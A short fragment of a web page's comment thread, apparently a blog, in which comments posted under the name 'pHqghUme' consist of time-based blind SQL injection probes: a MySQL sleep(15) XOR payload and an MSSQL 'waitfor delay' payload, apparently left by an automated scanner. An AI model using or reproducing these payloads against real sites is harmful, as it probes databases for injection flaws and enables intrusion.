
April 28, 2026 at 1:51 pm
5550’XOR(555*if(now()=sysdate(),sleep(15),0))XOR’Z
pHqghUme
says:
April 28, 2026 at 1:51 pm
555-1; waitfor delay ‘0:0:15’ —
pHqghUme
says:
April 28, 2026 at 1:51 pm